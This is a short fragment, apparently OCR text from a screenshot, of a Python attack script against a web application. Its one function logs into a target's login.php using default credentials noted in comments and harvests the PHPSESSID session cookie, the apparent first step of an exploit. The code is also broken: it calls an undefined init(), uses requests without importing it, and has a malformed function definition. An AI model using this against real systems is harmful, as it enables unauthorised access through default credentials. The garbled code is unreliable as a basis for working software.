
import os

import sys

init()

def safe(*trigger, ):

    return True

def auth(target_ip, user, pwd):

    login_ep = f"http://{target_ip}/validate/login.php"

    payload = {

        'f_user' : user, # 'aamuser, guest'

        'f_pass' : pwd, # 'default, guest'

        'submit' : 'Login'

    }

    sess = requests.Session()

    r = sess.post(login_ep, data=payload)

    if r.status_code == 200 and 'PHPSESSID' in 
sess.cookies:

        print("[o] Auth successfull.")

        phpsessid = sess.cookies.get('PHPSESSID')

        print("[o] PHPSESSID:", phpsessid)

        return sess.cookies

    else:

        print("[!] Auth failed.")
